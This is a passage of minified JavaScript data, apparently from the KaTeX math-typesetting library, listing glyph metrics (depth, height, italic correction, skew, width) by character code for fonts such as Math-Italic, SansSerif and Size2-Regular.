111,.41667],8472:[.19444,.43056,0,.11111,.63646],8476:[0,.69444,0,0,.72222],8501:[0,.69444,0,0,.61111],8592:[-.13313,.36687,0,0,1],8593:[.19444,.69444,0,0,.5],8594:[-.13313,.36687,0,0,1],8595:[.19444,.69444,0,0,.5],8596:[-.13313,.36687,0,0,1],8597:[.25,.75,0,0,.5],8598:[.19444,.69444,0,0,1],8599:[.19444,.69444,0,0,1],8600:[.19444,.69444,0,0,1],8601:[.19444,.69444,0,0,1],8614:[.011,.511,0,0,1],8617:[.011,.511,0,0,1.126],8618:[.011,.511,0,0,1.126],8636:[-.13313,.36687,0,0,1],8637:[-.13313,.36687,0,0,1],8640:[-.13313,.36687,0,0,1],8641:[-.13313,.36687,0,0,1],8652:[.011,.671,0,0,1],8656:[-.13313,.36687,0,0,1],8657:[.19444,.69444,0,0,.61111],8658:[-.13313,.36687,0,0,1],8659:[.19444,.69444,0,0,.61111],8660:[-.13313,.36687,0,0,1],8661:[.25,.75,0,0,.61111],8704:[0,.69444,0,0,.55556],8706:[0,.69444,.05556,.08334,.5309],8707:[0,.69444,0,0,.55556],8709:[.05556,.75,0,0,.5],8711:[0,.68333,0,0,.83334],8712:[.0391,.5391,0,0,.66667],8715:[.0391,.5391,0,0,.66667],8722:[.08333,.58333,0,0,.77778],8723:[.08333,.58333,0,0,.77778],8725:[.25,.75,0,0,.5],8726:[.25,.75,0,0,.5],8727:[-.03472,.46528,0,0,.5],8728:[-.05555,.44445,0,0,.5],8729:[-.05555,.44445,0,0,.5],8730:[.2,.8,0,0,.83334],8733:[0,.43056,0,0,.77778],8734:[0,.43056,0,0,1],8736:[0,.69224,0,0,.72222],8739:[.25,.75,0,0,.27778],8741:[.25,.75,0,0,.5],8743:[0,.55556,0,0,.66667],8744:[0,.55556,0,0,.66667],8745:[0,.55556,0,0,.66667],8746:[0,.55556,0,0,.66667],8747:[.19444,.69444,.11111,0,.41667],8764:[-.13313,.36687,0,0,.77778],8768:[.19444,.69444,0,0,.27778],8771:[-.03625,.46375,0,0,.77778],8773:[-.022,.589,0,0,.778],8776:[-.01688,.48312,0,0,.77778],8781:[-.03625,.46375,0,0,.77778],8784:[-.133,.673,0,0,.778],8801:[-.03625,.46375,0,0,.77778],8804:[.13597,.63597,0,0,.77778],8805:[.13597,.63597,0,0,.77778],8810:[.0391,.5391,0,0,1],8811:[.0391,.5391,0,0,1],8826:[.0391,.5391,0,0,.77778],8827:[.0391,.5391,0,0,.77778],8834:[.0391,.5391,0,0,.77778],8835:[.0391,.5391,0,0,.77778],8838:[.13597,.63597,0,0,.77778],8839:[.13597,.63597,0,0,.77778],8846:[0,.55556,0,0,.66667],8849:[.13597,.63597,0,0,.77778],8850:[.13597,.63597,0,0,.77778],8851:[0,.55556,0,0,.66667],8852:[0,.55556,0,0,.66667],8853:[.08333,.58333,0,0,.77778],8854:[.08333,.58333,0,0,.77778],8855:[.08333,.58333,0,0,.77778],8856:[.08333,.58333,0,0,.77778],8857:[.08333,.58333,0,0,.77778],8866:[0,.69444,0,0,.61111],8867:[0,.69444,0,0,.61111],8868:[0,.69444,0,0,.77778],8869:[0,.69444,0,0,.77778],8872:[.249,.75,0,0,.867],8900:[-.05555,.44445,0,0,.5],8901:[-.05555,.44445,0,0,.27778],8902:[-.03472,.46528,0,0,.5],8904:[.005,.505,0,0,.9],8942:[.03,.903,0,0,.278],8943:[-.19,.313,0,0,1.172],8945:[-.1,.823,0,0,1.282],8968:[.25,.75,0,0,.44445],8969:[.25,.75,0,0,.44445],8970:[.25,.75,0,0,.44445],8971:[.25,.75,0,0,.44445],8994:[-.14236,.35764,0,0,1],8995:[-.14236,.35764,0,0,1],9136:[.244,.744,0,0,.412],9137:[.244,.745,0,0,.412],9651:[.19444,.69444,0,0,.88889],9657:[-.03472,.46528,0,0,.5],9661:[.19444,.69444,0,0,.88889],9667:[-.03472,.46528,0,0,.5],9711:[.19444,.69444,0,0,1],9824:[.12963,.69444,0,0,.77778],9825:[.12963,.69444,0,0,.77778],9826:[.12963,.69444,0,0,.77778],9827:[.12963,.69444,0,0,.77778],9837:[0,.75,0,0,.38889],9838:[.19444,.69444,0,0,.38889],9839:[.19444,.69444,0,0,.38889],10216:[.25,.75,0,0,.38889],10217:[.25,.75,0,0,.38889],10222:[.244,.744,0,0,.412],10223:[.244,.745,0,0,.412],10229:[.011,.511,0,0,1.609],10230:[.011,.511,0,0,1.638],10231:[.011,.511,0,0,1.859],10232:[.024,.525,0,0,1.609],10233:[.024,.525,0,0,1.638],10234:[.024,.525,0,0,1.858],10236:[.011,.511,0,0,1.638],10815:[0,.68333,0,0,.75],10927:[.13597,.63597,0,0,.77778],10928:[.13597,.63597,0,0,.77778],57376:[.19444,.69444,0,0,0]},"Math-BoldItalic":{32:[0,0,0,0,.25],48:[0,.44444,0,0,.575],49:[0,.44444,0,0,.575],50:[0,.44444,0,0,.575],51:[.19444,.44444,0,0,.575],52:[.19444,.44444,0,0,.575],53:[.19444,.44444,0,0,.575],54:[0,.64444,0,0,.575],55:[.19444,.44444,0,0,.575],56:[0,.64444,0,0,.575],57:[.19444,.44444,0,0,.575],65:[0,.68611,0,0,.86944],66:[0,.68611,.04835,0,.8664],67:[0,.68611,.06979,0,.81694],68:[0,.68611,.03194,0,.93812],69:[0,.68611,.05451,0,.81007],70:[0,.68611,.15972,0,.68889],71:[0,.68611,0,0,.88673],72:[0,.68611,.08229,0,.98229],73:[0,.68611,.07778,0,.51111],74:[0,.68611,.10069,0,.63125],75:[0,.68611,.06979,0,.97118],76:[0,.68611,0,0,.75555],77:[0,.68611,.11424,0,1.14201],78:[0,.68611,.11424,0,.95034],79:[0,.68611,.03194,0,.83666],80:[0,.68611,.15972,0,.72309],81:[.19444,.68611,0,0,.86861],82:[0,.68611,.00421,0,.87235],83:[0,.68611,.05382,0,.69271],84:[0,.68611,.15972,0,.63663],85:[0,.68611,.11424,0,.80027],86:[0,.68611,.25555,0,.67778],87:[0,.68611,.15972,0,1.09305],88:[0,.68611,.07778,0,.94722],89:[0,.68611,.25555,0,.67458],90:[0,.68611,.06979,0,.77257],97:[0,.44444,0,0,.63287],98:[0,.69444,0,0,.52083],99:[0,.44444,0,0,.51342],100:[0,.69444,0,0,.60972],101:[0,.44444,0,0,.55361],102:[.19444,.69444,.11042,0,.56806],103:[.19444,.44444,.03704,0,.5449],104:[0,.69444,0,0,.66759],105:[0,.69326,0,0,.4048],106:[.19444,.69326,.0622,0,.47083],107:[0,.69444,.01852,0,.6037],108:[0,.69444,.0088,0,.34815],109:[0,.44444,0,0,1.0324],110:[0,.44444,0,0,.71296],111:[0,.44444,0,0,.58472],112:[.19444,.44444,0,0,.60092],113:[.19444,.44444,.03704,0,.54213],114:[0,.44444,.03194,0,.5287],115:[0,.44444,0,0,.53125],116:[0,.63492,0,0,.41528],117:[0,.44444,0,0,.68102],118:[0,.44444,.03704,0,.56666],119:[0,.44444,.02778,0,.83148],120:[0,.44444,0,0,.65903],121:[.19444,.44444,.03704,0,.59028],122:[0,.44444,.04213,0,.55509],160:[0,0,0,0,.25],915:[0,.68611,.15972,0,.65694],916:[0,.68611,0,0,.95833],920:[0,.68611,.03194,0,.86722],923:[0,.68611,0,0,.80555],926:[0,.68611,.07458,0,.84125],928:[0,.68611,.08229,0,.98229],931:[0,.68611,.05451,0,.88507],933:[0,.68611,.15972,0,.67083],934:[0,.68611,0,0,.76666],936:[0,.68611,.11653,0,.71402],937:[0,.68611,.04835,0,.8789],945:[0,.44444,0,0,.76064],946:[.19444,.69444,.03403,0,.65972],947:[.19444,.44444,.06389,0,.59003],948:[0,.69444,.03819,0,.52222],949:[0,.44444,0,0,.52882],950:[.19444,.69444,.06215,0,.50833],951:[.19444,.44444,.03704,0,.6],952:[0,.69444,.03194,0,.5618],953:[0,.44444,0,0,.41204],954:[0,.44444,0,0,.66759],955:[0,.69444,0,0,.67083],956:[.19444,.44444,0,0,.70787],957:[0,.44444,.06898,0,.57685],958:[.19444,.69444,.03021,0,.50833],959:[0,.44444,0,0,.58472],960:[0,.44444,.03704,0,.68241],961:[.19444,.44444,0,0,.6118],962:[.09722,.44444,.07917,0,.42361],963:[0,.44444,.03704,0,.68588],964:[0,.44444,.13472,0,.52083],965:[0,.44444,.03704,0,.63055],966:[.19444,.44444,0,0,.74722],967:[.19444,.44444,0,0,.71805],968:[.19444,.69444,.03704,0,.75833],969:[0,.44444,.03704,0,.71782],977:[0,.69444,0,0,.69155],981:[.19444,.69444,0,0,.7125],982:[0,.44444,.03194,0,.975],1009:[.19444,.44444,0,0,.6118],1013:[0,.44444,0,0,.48333],57649:[0,.44444,0,0,.39352],57911:[.19444,.44444,0,0,.43889]},"Math-Italic":{32:[0,0,0,0,.25],48:[0,.43056,0,0,.5],49:[0,.43056,0,0,.5],50:[0,.43056,0,0,.5],51:[.19444,.43056,0,0,.5],52:[.19444,.43056,0,0,.5],53:[.19444,.43056,0,0,.5],54:[0,.64444,0,0,.5],55:[.19444,.43056,0,0,.5],56:[0,.64444,0,0,.5],57:[.19444,.43056,0,0,.5],65:[0,.68333,0,.13889,.75],66:[0,.68333,.05017,.08334,.75851],67:[0,.68333,.07153,.08334,.71472],68:[0,.68333,.02778,.05556,.82792],69:[0,.68333,.05764,.08334,.7382],70:[0,.68333,.13889,.08334,.64306],71:[0,.68333,0,.08334,.78625],72:[0,.68333,.08125,.05556,.83125],73:[0,.68333,.07847,.11111,.43958],74:[0,.68333,.09618,.16667,.55451],75:[0,.68333,.07153,.05556,.84931],76:[0,.68333,0,.02778,.68056],77:[0,.68333,.10903,.08334,.97014],78:[0,.68333,.10903,.08334,.80347],79:[0,.68333,.02778,.08334,.76278],80:[0,.68333,.13889,.08334,.64201],81:[.19444,.68333,0,.08334,.79056],82:[0,.68333,.00773,.08334,.75929],83:[0,.68333,.05764,.08334,.6132],84:[0,.68333,.13889,.08334,.58438],85:[0,.68333,.10903,.02778,.68278],86:[0,.68333,.22222,0,.58333],87:[0,.68333,.13889,0,.94445],88:[0,.68333,.07847,.08334,.82847],89:[0,.68333,.22222,0,.58056],90:[0,.68333,.07153,.08334,.68264],97:[0,.43056,0,0,.52859],98:[0,.69444,0,0,.42917],99:[0,.43056,0,.05556,.43276],100:[0,.69444,0,.16667,.52049],101:[0,.43056,0,.05556,.46563],102:[.19444,.69444,.10764,.16667,.48959],103:[.19444,.43056,.03588,.02778,.47697],104:[0,.69444,0,0,.57616],105:[0,.65952,0,0,.34451],106:[.19444,.65952,.05724,0,.41181],107:[0,.69444,.03148,0,.5206],108:[0,.69444,.01968,.08334,.29838],109:[0,.43056,0,0,.87801],110:[0,.43056,0,0,.60023],111:[0,.43056,0,.05556,.48472],112:[.19444,.43056,0,.08334,.50313],113:[.19444,.43056,.03588,.08334,.44641],114:[0,.43056,.02778,.05556,.45116],115:[0,.43056,0,.05556,.46875],116:[0,.61508,0,.08334,.36111],117:[0,.43056,0,.02778,.57246],118:[0,.43056,.03588,.02778,.48472],119:[0,.43056,.02691,.08334,.71592],120:[0,.43056,0,.02778,.57153],121:[.19444,.43056,.03588,.05556,.49028],122:[0,.43056,.04398,.05556,.46505],160:[0,0,0,0,.25],915:[0,.68333,.13889,.08334,.61528],916:[0,.68333,0,.16667,.83334],920:[0,.68333,.02778,.08334,.76278],923:[0,.68333,0,.16667,.69445],926:[0,.68333,.07569,.08334,.74236],928:[0,.68333,.08125,.05556,.83125],931:[0,.68333,.05764,.08334,.77986],933:[0,.68333,.13889,.05556,.58333],934:[0,.68333,0,.08334,.66667],936:[0,.68333,.11,.05556,.61222],937:[0,.68333,.05017,.08334,.7724],945:[0,.43056,.0037,.02778,.6397],946:[.19444,.69444,.05278,.08334,.56563],947:[.19444,.43056,.05556,0,.51773],948:[0,.69444,.03785,.05556,.44444],949:[0,.43056,0,.08334,.46632],950:[.19444,.69444,.07378,.08334,.4375],951:[.19444,.43056,.03588,.05556,.49653],952:[0,.69444,.02778,.08334,.46944],953:[0,.43056,0,.05556,.35394],954:[0,.43056,0,0,.57616],955:[0,.69444,0,0,.58334],956:[.19444,.43056,0,.02778,.60255],957:[0,.43056,.06366,.02778,.49398],958:[.19444,.69444,.04601,.11111,.4375],959:[0,.43056,0,.05556,.48472],960:[0,.43056,.03588,0,.57003],961:[.19444,.43056,0,.08334,.51702],962:[.09722,.43056,.07986,.08334,.36285],963:[0,.43056,.03588,0,.57141],964:[0,.43056,.1132,.02778,.43715],965:[0,.43056,.03588,.02778,.54028],966:[.19444,.43056,0,.08334,.65417],967:[.19444,.43056,0,.05556,.62569],968:[.19444,.69444,.03588,.11111,.65139],969:[0,.43056,.03588,0,.62245],977:[0,.69444,0,.08334,.59144],981:[.19444,.69444,0,.08334,.59583],982:[0,.43056,.02778,0,.82813],1009:[.19444,.43056,0,.08334,.51702],1013:[0,.43056,0,.05556,.4059],57649:[0,.43056,0,.02778,.32246],57911:[.19444,.43056,0,.08334,.38403]},"SansSerif-Bold":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.36667],34:[0,.69444,0,0,.55834],35:[.19444,.69444,0,0,.91667],36:[.05556,.75,0,0,.55],37:[.05556,.75,0,0,1.02912],38:[0,.69444,0,0,.83056],39:[0,.69444,0,0,.30556],40:[.25,.75,0,0,.42778],41:[.25,.75,0,0,.42778],42:[0,.75,0,0,.55],43:[.11667,.61667,0,0,.85556],44:[.10556,.13056,0,0,.30556],45:[0,.45833,0,0,.36667],46:[0,.13056,0,0,.30556],47:[.25,.75,0,0,.55],48:[0,.69444,0,0,.55],49:[0,.69444,0,0,.55],50:[0,.69444,0,0,.55],51:[0,.69444,0,0,.55],52:[0,.69444,0,0,.55],53:[0,.69444,0,0,.55],54:[0,.69444,0,0,.55],55:[0,.69444,0,0,.55],56:[0,.69444,0,0,.55],57:[0,.69444,0,0,.55],58:[0,.45833,0,0,.30556],59:[.10556,.45833,0,0,.30556],61:[-.09375,.40625,0,0,.85556],63:[0,.69444,0,0,.51945],64:[0,.69444,0,0,.73334],65:[0,.69444,0,0,.73334],66:[0,.69444,0,0,.73334],67:[0,.69444,0,0,.70278],68:[0,.69444,0,0,.79445],69:[0,.69444,0,0,.64167],70:[0,.69444,0,0,.61111],71:[0,.69444,0,0,.73334],72:[0,.69444,0,0,.79445],73:[0,.69444,0,0,.33056],74:[0,.69444,0,0,.51945],75:[0,.69444,0,0,.76389],76:[0,.69444,0,0,.58056],77:[0,.69444,0,0,.97778],78:[0,.69444,0,0,.79445],79:[0,.69444,0,0,.79445],80:[0,.69444,0,0,.70278],81:[.10556,.69444,0,0,.79445],82:[0,.69444,0,0,.70278],83:[0,.69444,0,0,.61111],84:[0,.69444,0,0,.73334],85:[0,.69444,0,0,.76389],86:[0,.69444,.01528,0,.73334],87:[0,.69444,.01528,0,1.03889],88:[0,.69444,0,0,.73334],89:[0,.69444,.0275,0,.73334],90:[0,.69444,0,0,.67223],91:[.25,.75,0,0,.34306],93:[.25,.75,0,0,.34306],94:[0,.69444,0,0,.55],95:[.35,.10833,.03056,0,.55],97:[0,.45833,0,0,.525],98:[0,.69444,0,0,.56111],99:[0,.45833,0,0,.48889],100:[0,.69444,0,0,.56111],101:[0,.45833,0,0,.51111],102:[0,.69444,.07639,0,.33611],103:[.19444,.45833,.01528,0,.55],104:[0,.69444,0,0,.56111],105:[0,.69444,0,0,.25556],106:[.19444,.69444,0,0,.28611],107:[0,.69444,0,0,.53056],108:[0,.69444,0,0,.25556],109:[0,.45833,0,0,.86667],110:[0,.45833,0,0,.56111],111:[0,.45833,0,0,.55],112:[.19444,.45833,0,0,.56111],113:[.19444,.45833,0,0,.56111],114:[0,.45833,.01528,0,.37222],115:[0,.45833,0,0,.42167],116:[0,.58929,0,0,.40417],117:[0,.45833,0,0,.56111],118:[0,.45833,.01528,0,.5],119:[0,.45833,.01528,0,.74445],120:[0,.45833,0,0,.5],121:[.19444,.45833,.01528,0,.5],122:[0,.45833,0,0,.47639],126:[.35,.34444,0,0,.55],160:[0,0,0,0,.25],168:[0,.69444,0,0,.55],176:[0,.69444,0,0,.73334],180:[0,.69444,0,0,.55],184:[.17014,0,0,0,.48889],305:[0,.45833,0,0,.25556],567:[.19444,.45833,0,0,.28611],710:[0,.69444,0,0,.55],711:[0,.63542,0,0,.55],713:[0,.63778,0,0,.55],728:[0,.69444,0,0,.55],729:[0,.69444,0,0,.30556],730:[0,.69444,0,0,.73334],732:[0,.69444,0,0,.55],733:[0,.69444,0,0,.55],915:[0,.69444,0,0,.58056],916:[0,.69444,0,0,.91667],920:[0,.69444,0,0,.85556],923:[0,.69444,0,0,.67223],926:[0,.69444,0,0,.73334],928:[0,.69444,0,0,.79445],931:[0,.69444,0,0,.79445],933:[0,.69444,0,0,.85556],934:[0,.69444,0,0,.79445],936:[0,.69444,0,0,.85556],937:[0,.69444,0,0,.79445],8211:[0,.45833,.03056,0,.55],8212:[0,.45833,.03056,0,1.10001],8216:[0,.69444,0,0,.30556],8217:[0,.69444,0,0,.30556],8220:[0,.69444,0,0,.55834],8221:[0,.69444,0,0,.55834]},"SansSerif-Italic":{32:[0,0,0,0,.25],33:[0,.69444,.05733,0,.31945],34:[0,.69444,.00316,0,.5],35:[.19444,.69444,.05087,0,.83334],36:[.05556,.75,.11156,0,.5],37:[.05556,.75,.03126,0,.83334],38:[0,.69444,.03058,0,.75834],39:[0,.69444,.07816,0,.27778],40:[.25,.75,.13164,0,.38889],41:[.25,.75,.02536,0,.38889],42:[0,.75,.11775,0,.5],43:[.08333,.58333,.02536,0,.77778],44:[.125,.08333,0,0,.27778],45:[0,.44444,.01946,0,.33333],46:[0,.08333,0,0,.27778],47:[.25,.75,.13164,0,.5],48:[0,.65556,.11156,0,.5],49:[0,.65556,.11156,0,.5],50:[0,.65556,.11156,0,.5],51:[0,.65556,.11156,0,.5],52:[0,.65556,.11156,0,.5],53:[0,.65556,.11156,0,.5],54:[0,.65556,.11156,0,.5],55:[0,.65556,.11156,0,.5],56:[0,.65556,.11156,0,.5],57:[0,.65556,.11156,0,.5],58:[0,.44444,.02502,0,.27778],59:[.125,.44444,.02502,0,.27778],61:[-.13,.37,.05087,0,.77778],63:[0,.69444,.11809,0,.47222],64:[0,.69444,.07555,0,.66667],65:[0,.69444,0,0,.66667],66:[0,.69444,.08293,0,.66667],67:[0,.69444,.11983,0,.63889],68:[0,.69444,.07555,0,.72223],69:[0,.69444,.11983,0,.59722],70:[0,.69444,.13372,0,.56945],71:[0,.69444,.11983,0,.66667],72:[0,.69444,.08094,0,.70834],73:[0,.69444,.13372,0,.27778],74:[0,.69444,.08094,0,.47222],75:[0,.69444,.11983,0,.69445],76:[0,.69444,0,0,.54167],77:[0,.69444,.08094,0,.875],78:[0,.69444,.08094,0,.70834],79:[0,.69444,.07555,0,.73611],80:[0,.69444,.08293,0,.63889],81:[.125,.69444,.07555,0,.73611],82:[0,.69444,.08293,0,.64584],83:[0,.69444,.09205,0,.55556],84:[0,.69444,.13372,0,.68056],85:[0,.69444,.08094,0,.6875],86:[0,.69444,.1615,0,.66667],87:[0,.69444,.1615,0,.94445],88:[0,.69444,.13372,0,.66667],89:[0,.69444,.17261,0,.66667],90:[0,.69444,.11983,0,.61111],91:[.25,.75,.15942,0,.28889],93:[.25,.75,.08719,0,.28889],94:[0,.69444,.0799,0,.5],95:[.35,.09444,.08616,0,.5],97:[0,.44444,.00981,0,.48056],98:[0,.69444,.03057,0,.51667],99:[0,.44444,.08336,0,.44445],100:[0,.69444,.09483,0,.51667],101:[0,.44444,.06778,0,.44445],102:[0,.69444,.21705,0,.30556],103:[.19444,.44444,.10836,0,.5],104:[0,.69444,.01778,0,.51667],105:[0,.67937,.09718,0,.23889],106:[.19444,.67937,.09162,0,.26667],107:[0,.69444,.08336,0,.48889],108:[0,.69444,.09483,0,.23889],109:[0,.44444,.01778,0,.79445],110:[0,.44444,.01778,0,.51667],111:[0,.44444,.06613,0,.5],112:[.19444,.44444,.0389,0,.51667],113:[.19444,.44444,.04169,0,.51667],114:[0,.44444,.10836,0,.34167],115:[0,.44444,.0778,0,.38333],116:[0,.57143,.07225,0,.36111],117:[0,.44444,.04169,0,.51667],118:[0,.44444,.10836,0,.46111],119:[0,.44444,.10836,0,.68334],120:[0,.44444,.09169,0,.46111],121:[.19444,.44444,.10836,0,.46111],122:[0,.44444,.08752,0,.43472],126:[.35,.32659,.08826,0,.5],160:[0,0,0,0,.25],168:[0,.67937,.06385,0,.5],176:[0,.69444,0,0,.73752],184:[.17014,0,0,0,.44445],305:[0,.44444,.04169,0,.23889],567:[.19444,.44444,.04169,0,.26667],710:[0,.69444,.0799,0,.5],711:[0,.63194,.08432,0,.5],713:[0,.60889,.08776,0,.5],714:[0,.69444,.09205,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,.09483,0,.5],729:[0,.67937,.07774,0,.27778],730:[0,.69444,0,0,.73752],732:[0,.67659,.08826,0,.5],733:[0,.69444,.09205,0,.5],915:[0,.69444,.13372,0,.54167],916:[0,.69444,0,0,.83334],920:[0,.69444,.07555,0,.77778],923:[0,.69444,0,0,.61111],926:[0,.69444,.12816,0,.66667],928:[0,.69444,.08094,0,.70834],931:[0,.69444,.11983,0,.72222],933:[0,.69444,.09031,0,.77778],934:[0,.69444,.04603,0,.72222],936:[0,.69444,.09031,0,.77778],937:[0,.69444,.08293,0,.72222],8211:[0,.44444,.08616,0,.5],8212:[0,.44444,.08616,0,1],8216:[0,.69444,.07816,0,.27778],8217:[0,.69444,.07816,0,.27778],8220:[0,.69444,.14205,0,.5],8221:[0,.69444,.00316,0,.5]},"SansSerif-Regular":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.31945],34:[0,.69444,0,0,.5],35:[.19444,.69444,0,0,.83334],36:[.05556,.75,0,0,.5],37:[.05556,.75,0,0,.83334],38:[0,.69444,0,0,.75834],39:[0,.69444,0,0,.27778],40:[.25,.75,0,0,.38889],41:[.25,.75,0,0,.38889],42:[0,.75,0,0,.5],43:[.08333,.58333,0,0,.77778],44:[.125,.08333,0,0,.27778],45:[0,.44444,0,0,.33333],46:[0,.08333,0,0,.27778],47:[.25,.75,0,0,.5],48:[0,.65556,0,0,.5],49:[0,.65556,0,0,.5],50:[0,.65556,0,0,.5],51:[0,.65556,0,0,.5],52:[0,.65556,0,0,.5],53:[0,.65556,0,0,.5],54:[0,.65556,0,0,.5],55:[0,.65556,0,0,.5],56:[0,.65556,0,0,.5],57:[0,.65556,0,0,.5],58:[0,.44444,0,0,.27778],59:[.125,.44444,0,0,.27778],61:[-.13,.37,0,0,.77778],63:[0,.69444,0,0,.47222],64:[0,.69444,0,0,.66667],65:[0,.69444,0,0,.66667],66:[0,.69444,0,0,.66667],67:[0,.69444,0,0,.63889],68:[0,.69444,0,0,.72223],69:[0,.69444,0,0,.59722],70:[0,.69444,0,0,.56945],71:[0,.69444,0,0,.66667],72:[0,.69444,0,0,.70834],73:[0,.69444,0,0,.27778],74:[0,.69444,0,0,.47222],75:[0,.69444,0,0,.69445],76:[0,.69444,0,0,.54167],77:[0,.69444,0,0,.875],78:[0,.69444,0,0,.70834],79:[0,.69444,0,0,.73611],80:[0,.69444,0,0,.63889],81:[.125,.69444,0,0,.73611],82:[0,.69444,0,0,.64584],83:[0,.69444,0,0,.55556],84:[0,.69444,0,0,.68056],85:[0,.69444,0,0,.6875],86:[0,.69444,.01389,0,.66667],87:[0,.69444,.01389,0,.94445],88:[0,.69444,0,0,.66667],89:[0,.69444,.025,0,.66667],90:[0,.69444,0,0,.61111],91:[.25,.75,0,0,.28889],93:[.25,.75,0,0,.28889],94:[0,.69444,0,0,.5],95:[.35,.09444,.02778,0,.5],97:[0,.44444,0,0,.48056],98:[0,.69444,0,0,.51667],99:[0,.44444,0,0,.44445],100:[0,.69444,0,0,.51667],101:[0,.44444,0,0,.44445],102:[0,.69444,.06944,0,.30556],103:[.19444,.44444,.01389,0,.5],104:[0,.69444,0,0,.51667],105:[0,.67937,0,0,.23889],106:[.19444,.67937,0,0,.26667],107:[0,.69444,0,0,.48889],108:[0,.69444,0,0,.23889],109:[0,.44444,0,0,.79445],110:[0,.44444,0,0,.51667],111:[0,.44444,0,0,.5],112:[.19444,.44444,0,0,.51667],113:[.19444,.44444,0,0,.51667],114:[0,.44444,.01389,0,.34167],115:[0,.44444,0,0,.38333],116:[0,.57143,0,0,.36111],117:[0,.44444,0,0,.51667],118:[0,.44444,.01389,0,.46111],119:[0,.44444,.01389,0,.68334],120:[0,.44444,0,0,.46111],121:[.19444,.44444,.01389,0,.46111],122:[0,.44444,0,0,.43472],126:[.35,.32659,0,0,.5],160:[0,0,0,0,.25],168:[0,.67937,0,0,.5],176:[0,.69444,0,0,.66667],184:[.17014,0,0,0,.44445],305:[0,.44444,0,0,.23889],567:[.19444,.44444,0,0,.26667],710:[0,.69444,0,0,.5],711:[0,.63194,0,0,.5],713:[0,.60889,0,0,.5],714:[0,.69444,0,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,0,0,.5],729:[0,.67937,0,0,.27778],730:[0,.69444,0,0,.66667],732:[0,.67659,0,0,.5],733:[0,.69444,0,0,.5],915:[0,.69444,0,0,.54167],916:[0,.69444,0,0,.83334],920:[0,.69444,0,0,.77778],923:[0,.69444,0,0,.61111],926:[0,.69444,0,0,.66667],928:[0,.69444,0,0,.70834],931:[0,.69444,0,0,.72222],933:[0,.69444,0,0,.77778],934:[0,.69444,0,0,.72222],936:[0,.69444,0,0,.77778],937:[0,.69444,0,0,.72222],8211:[0,.44444,.02778,0,.5],8212:[0,.44444,.02778,0,1],8216:[0,.69444,0,0,.27778],8217:[0,.69444,0,0,.27778],8220:[0,.69444,0,0,.5],8221:[0,.69444,0,0,.5]},"Script-Regular":{32:[0,0,0,0,.25],65:[0,.7,.22925,0,.80253],66:[0,.7,.04087,0,.90757],67:[0,.7,.1689,0,.66619],68:[0,.7,.09371,0,.77443],69:[0,.7,.18583,0,.56162],70:[0,.7,.13634,0,.89544],71:[0,.7,.17322,0,.60961],72:[0,.7,.29694,0,.96919],73:[0,.7,.19189,0,.80907],74:[.27778,.7,.19189,0,1.05159],75:[0,.7,.31259,0,.91364],76:[0,.7,.19189,0,.87373],77:[0,.7,.15981,0,1.08031],78:[0,.7,.3525,0,.9015],79:[0,.7,.08078,0,.73787],80:[0,.7,.08078,0,1.01262],81:[0,.7,.03305,0,.88282],82:[0,.7,.06259,0,.85],83:[0,.7,.19189,0,.86767],84:[0,.7,.29087,0,.74697],85:[0,.7,.25815,0,.79996],86:[0,.7,.27523,0,.62204],87:[0,.7,.27523,0,.80532],88:[0,.7,.26006,0,.94445],89:[0,.7,.2939,0,.70961],90:[0,.7,.24037,0,.8212],160:[0,0,0,0,.25]},"Size1-Regular":{32:[0,0,0,0,.25],40:[.35001,.85,0,0,.45834],41:[.35001,.85,0,0,.45834],47:[.35001,.85,0,0,.57778],91:[.35001,.85,0,0,.41667],92:[.35001,.85,0,0,.57778],93:[.35001,.85,0,0,.41667],123:[.35001,.85,0,0,.58334],125:[.35001,.85,0,0,.58334],160:[0,0,0,0,.25],710:[0,.72222,0,0,.55556],732:[0,.72222,0,0,.55556],770:[0,.72222,0,0,.55556],771:[0,.72222,0,0,.55556],8214:[-99e-5,.601,0,0,.77778],8593:[1e-5,.6,0,0,.66667],8595:[1e-5,.6,0,0,.66667],8657:[1e-5,.6,0,0,.77778],8659:[1e-5,.6,0,0,.77778],8719:[.25001,.75,0,0,.94445],8720:[.25001,.75,0,0,.94445],8721:[.25001,.75,0,0,1.05556],8730:[.35001,.85,0,0,1],8739:[-.00599,.606,0,0,.33333],8741:[-.00599,.606,0,0,.55556],8747:[.30612,.805,.19445,0,.47222],8748:[.306,.805,.19445,0,.47222],8749:[.306,.805,.19445,0,.47222],8750:[.30612,.805,.19445,0,.47222],8896:[.25001,.75,0,0,.83334],8897:[.25001,.75,0,0,.83334],8898:[.25001,.75,0,0,.83334],8899:[.25001,.75,0,0,.83334],8968:[.35001,.85,0,0,.47222],8969:[.35001,.85,0,0,.47222],8970:[.35001,.85,0,0,.47222],8971:[.35001,.85,0,0,.47222],9168:[-99e-5,.601,0,0,.66667],10216:[.35001,.85,0,0,.47222],10217:[.35001,.85,0,0,.47222],10752:[.25001,.75,0,0,1.11111],10753:[.25001,.75,0,0,1.11111],10754:[.25001,.75,0,0,1.11111],10756:[.25001,.75,0,0,.83334],10758:[.25001,.75,0,0,.83334]},"Size2-Regular":{32:[0,0,0,0,.25],40:[.65002,1.15,0,0,.59722],41:[.65002,1.15,0,0,.59722],47:[.65002,1.15,0,0,.81111],91:[.65002,1.15,0,0,.47222],92:[.65002,1.15,0,0,.81111],93:[.65002,1.15,0,0,.47222],123:[.65002,1.15,0,0,.66667],125:[.65002,1.15,0,0,.66667],160:[0,0,0,0,.25],710:[0,.75,0,0,1],732:[0,.75,0,0,1],770:[0,.75,0,0,1],771:[0,.75,0,0,1],8719:[.55001,1.05,0,0,1.27778],8720:[.55001,1.05,0,0,1.27778],8721:[.55001,1.05,0,0,1.44445],8730:[.65002,1.15,0,0,1],8747:[.86225,1.36,.44445,0,.55556],8748:[.862,1.36,.44445,0,.55556],8749:[.862,1.36,.44445,0,.55556],8750:[.86225,1.36,.44445,0,.55556],8896:[.55001,1.05,0,0,1.11111],8897:[.55001,1.05,0,0,1.11111],8898:[.55001,1.05,0,0,1.11111],8899:[.55001,1.05,0,0,1.11111],8968:[.65002,1.15,0,0,.52778],8969:[.65002,1.15,0,0,.52778],8970:[.65002,1.15,0,0,.52778],8971:[.65002,1.15,0,0,.52778],10216:[.65002,1.15,0,0,.61111],10217:[.65002,1.15,0,0,.61111],10752:[.55001,1.05,0,0,1.51112],10753:[.55001,1.05,0,0,1.51112],10754:[.55001,1.05,0,0